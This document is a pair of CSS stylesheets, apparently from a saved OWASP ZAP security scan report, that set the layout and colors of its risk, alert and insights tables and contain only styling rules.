.risk-confidence-counts-table thead > tr {
	height: 3em;
}

.risk-confidence-counts-table th[scope="row"], .risk-confidence-counts-table th[scope="rowgroup"] {
	hyphens: auto;
	overflow-wrap: anywhere;
	word-break: break-all;
}

.risk-confidence-counts-table th[scope="row"] {
	padding-right: 5%;
}

@media screen and (max-width: 50em) {
	.risk-confidence-counts-table th[scope="row"] {
		padding-right: 1ch;
	}
}

.risk-confidence-counts-table th[scope="rowgroup"] {
	padding: 0 .5ch;
	vertical-align: middle;
}

.risk-confidence-counts-table > tbody > tr {
	border-top: .05em solid;
}

.risk-confidence-counts-table th[scope="row"], .risk-confidence-counts-table td {
	vertical-align: top;
}

.risk-confidence-counts-table th[scope="col"] {
	vertical-align: bottom;
}

.risk-confidence-counts-table th[scope="col"], .risk-confidence-counts-table th[scope="row"] {
	font-family: monospace, monospace;
	font-weight: bold;
}

.risk-confidence-counts-table th[scope="colgroup"], .risk-confidence-counts-table th[scope="rowgroup"] {
	font-weight: normal;
}

.risk-confidence-counts-table td, .risk-confidence-counts-table th[scope="col"], .risk-confidence-counts-table th[scope="row"] {
	text-align: right;
}

.site-risk-counts-table {
	width: 100%;
}

.site-risk-counts-table tr {
	height: 4.5em;
}

.site-risk-counts-table thead > tr:first-of-type {
	height: 3em;
}

.site-risk-counts-table th[scope="row"], .site-risk-counts-table th[scope="col"] {
	hyphens: auto;
	overflow-wrap: anywhere;
	word-break: break-all;
}

.site-risk-counts-table th[scope="row"] {
	padding-right: 1%;
}

@media screen and (max-width: 50em) {
	.site-risk-counts-table th[scope="row"] {
		padding-right: 1ch;
	}
}

.site-risk-counts-table th[scope="rowgroup"] {
	padding: 0 .5ch;
	vertical-align: middle;
}

.site-risk-counts-table > tbody > tr {
	border-top: .05em solid;
}

.site-risk-counts-table th[scope="row"], .site-risk-counts-table td {
	vertical-align: top;
}

.site-risk-counts-table th[scope="col"] {
	vertical-align: bottom;
}

.site-risk-counts-table th[scope="col"], .site-risk-counts-table th[scope="row"] {
	font-family: monospace, monospace;
	font-weight: bold;
}

.site-risk-counts-table th[scope="colgroup"], .site-risk-counts-table th[scope="rowgroup"] {
	font-weight: normal;
}

.site-risk-counts-table td, .site-risk-counts-table th[scope="col"], .site-risk-counts-table th[scope="row"] {
	text-align: right;
}

.alert-type-counts-table {
	width: 100%;
}

.alert-type-counts-table th, .alert-type-counts-table td {
	padding: 0 1rem;
	text-align: left;
	vertical-align: top;
}

.alert-type-counts-table td:nth-last-of-type(2) {
	padding-left: 1.5rem;
}

.alert-type-counts-table > tbody > tr {
	border-bottom: 0.05em dotted;
}

.alert-type-counts-table th[scope="col"] {
	border-left: 1rem solid;
}

.alert-type-counts-table th[scope="col"]:first-of-type {
	border-left: 0;
}

.alert-type-counts-table th[scope="col"]:last-of-type, .alert-type-counts-table td:last-of-type {
	text-align: right;
}

.alert-type-counts-table th[scope="col"], .alert-type-counts-table th[scope="row"] {
	font-weight: normal;
}

.alert-type-counts-table th[scope="row"], .alert-type-counts-table td {
	padding-bottom: 1.5em;
}

.alert-type-counts-table thead > th:first-of-type {
	width: 45%;
}

.alerts-table, .alert-types-table, .insights-table {
	border-collapse: separate;
	border-spacing: 2ch 1.5em;
	width: 100%;
}

.alerts-table th, .alerts-table td, .alert-types-table th, .alert-types-table td, .insights-table td, .insights-table th {
	vertical-align: top;
}

.alerts-table td, .alert-types-table td, .insights-table td {
	overflow-wrap: anywhere;
}

.alerts-table th, .alert-types-table th, .insights-table th {
	padding: 0 1ch;
}

.alerts-table td, .alert-types-table td {
	padding: 0 2ch;
}

.insights-table td {
	padding: 0 1ch;
}

.alerts-table summary {
	margin-bottom: 1.5em;
}

.alert-tags-list {
	list-style-position: inside;
	list-style-type: square;
	padding-left: 0;
}

.alert-tags-list > li {
	margin-top: 0;
}

.request-body, .response-body {
	margin-top: 1.5em;
}

.request-method-n-url {
	margin-bottom: 0;
}

.alert-types-table {
	padding-top: 0;
}

.alert-types-table th {
	width: 20%;
}

.alert-types-table ol {
	list-style-position: inside;
	list-style-type: square;
	padding-left: 0;
}

.alert-types-table li:not(:first-of-type) {
	margin-top: 1.5em;
}

p.alert-types-intro {
	margin-bottom: 3em;
}

.zap-logo {
	height: 1em;
	margin-right: .25ch;
	width: 1em;
}

h1, h2 {
	font-family: Georgia, serif;
}

.risk-level, .confidence-level, .included-risk-codes, .included-confidence-codes, .additional-info-percentages {
	font-family: monospace, monospace;
}

.context, .site, .request-method-n-url {
	font-family: monospace, monospace;
}
</file>
<file: docs/testing/zap-report-vulnerable_files/colors.css>
body {
	background-color: #306aa0;
	background-image: radial-gradient(circle at top left, #fff 0%, #8ce1d6 15em, #306aa0 100em, #386095 100%);
}

main, footer {
	background-color: #fff;
}

header {
	background-color: #00549e;
	color: #fff;
}

a:link {
	color: #004380;
}

a:visited {
	color: #770d67;
}

a:focus {
	background-color: #ffd54d;
}

a:hover {
	background-color: #ffd54d;
}

a:active {
	background-color: #ffd54d;
	color: #003261;
	outline-color: #f4ba00;
}

header a:link {
	color: #f2f7fd;
}

header a:visited {
	color: #f2b5e9;
}

header a:focus {
	background-color: #ffd54d;
	color: #004380;
}

header a:hover {
	background-color: #ffd54d;
	color: #004380;
}

header a:active {
	background-color: #ffd54d;
	color: #003261;
	outline-color: #fff6db;
}

summary:focus {
	background-color: #ffd54d;
}

summary:hover {
	background-color: #ffd54d;
}

summary:active {
	background-color: #ffd54d;
	color: #003261;
	outline-color: #f4ba00;
}

h2, h3, h4, h5, h6 {
	color: #00549e;
}

.risk-level, .confidence-level {
	color: #00549e;
}

.risk-confidence-counts-table th[scope="colgroup"], .risk-confidence-counts-table th[scope="rowgroup"] {
	background-color: #00549e;
	color: #fff;
}

.risk-confidence-counts-table th[scope="col"], .risk-confidence-counts-table th[scope="row"] {
	color: #00549e;
}

.risk-confidence-counts-table > tbody > tr {
	border-top-color: #00549e;
}

.site-risk-counts-table th[scope="colgroup"], .site-risk-counts-table th[scope="rowgroup"] {
	background-color: #00549e;
	color: #fff;
}

.site-risk-counts-table th[scope="col"], .site-risk-counts-table th[scope="row"] {
	color: #00549e;
}

.site-risk-counts-table > tbody > tr {
	border-top-color: #00549e;
}

.alert-type-counts-table > tbody > tr {
	border-bottom-color: #00549e;
}

.alert-type-counts-table th[scope="col"] {
	background-color: #00549e;
	color: #fff;
}

.alert-type-counts-table th[scope="col"] {
	border-left-color: #fff;
}

.alerts-table th, .alert-types-table th {
	background-color: #306aa0;
	color: #fff;
}

.additional-info-percentages {
	color: #00549e;
}

.insights-table > tbody > tr {
	border-bottom-color: #00549e;
}

.insights-table th[scope="col"] {
	background-color: #00549e;
	border-left-color: #fff;
	color: #fff;
}
</file>
